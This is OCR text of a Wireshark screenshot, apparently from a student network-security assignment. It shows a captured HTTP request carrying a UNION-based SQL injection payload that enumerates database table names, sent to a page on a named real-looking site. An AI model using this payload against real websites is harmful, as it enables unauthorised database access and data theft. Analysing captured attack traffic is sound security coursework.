 231110405
HTML URL Encoding Reference
WhatsApp
Problem Statement Assignment
Apostrophe
SDA
Net
spd tst
bill
calc
C
P
C
LC
IITK
IIT B
EM
CSM
pingala
kendra
Hello
Prutor
VM cs628
Sv_A2Z
css
Activities
Wireshark
Nov 9 19:12
PCAP1.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 135
No. Time Source Destination Protocol Length Info
54251 244.891120135 172.29.235.22 103.159.36.34 TCP 66 45364 → 80 [ACK] Seq=514 Ack=2789 Win=64128 Len=0 TSval=4256
57194 250.040759273 172.29.235.22 103.159.36.34 TCP 66 45364 → 80 [ACK] Seq=515 Ack=2790 Win=64128 Len=0 TSval=4256
57181 249.892620390 172.29.235.22 103.159.36.34 T
53951 244.582146414 172.29.235.22 103.159.36.34 T
54243 244.879459402 103.159.36.34 172.29.235.22 T
57193 250.040716359 103.159.36.34 172.29.235.22 T
54246 244.889103913 103.159.36.34 172.29.235.22 T
54248 244.891029669 103.159.36.34 172.29.235.22 T
54046 244.730636099 103.159.36.34 172.29.235.22 T
54048 244.730818930 172.29.235.22 103.159.36.34 H
54249 244.891030065 103.159.36.34 172.29.235.22 H
Frame 54048: 579 bytes on wire (4632 bits), 579 bytes captured (
Ethernet II, Src: Micro-St_f6:21:e5 (00:d8:61:f6:21:e5), Dst: 64
Internet Protocol Version 4, Src: 172.29.235.22, Dst: 103.159.36
Transmission Control Protocol, Src Port: 45364, Dst Port: 80, Se
Hypertext Transfer Protocol
GET /page.php?id=-5%27%20%20union%20select%20%201,2,3,4,group_
[Expert Info (Chat/Sequence): GET /page.php?id=-5%27%20%20u
[GET /page.php?id=-5%27%20%20union%20select%20%201,2,3,4,
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
0000 64 8f 3e e8 0d 42 00 d8 61 f6 21 e5 08 00 45 00 d·>··B··
PCAP1.pcapng
Wireshark · Follow HTTP Stream (tcp.stream eq 135) · PCAP1.pcapng
GET /page.php?
id=-5%27%20%20union%20select%20%201,2,3,4,group_concat(table_name),
6,7,8,9,10,11,12,13%20from%20information_schema.tables%20where%20table_
schema=database()--+ HTTP/1.1
Host: www.juc.edu.bd
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/
20100101 Firefox/113.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Connection: Keep-Alive
Keep-Alive: timeout=5, max=100
Packet 54048. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (10 kB)
Show and save data as ASCII
Find:
Find Next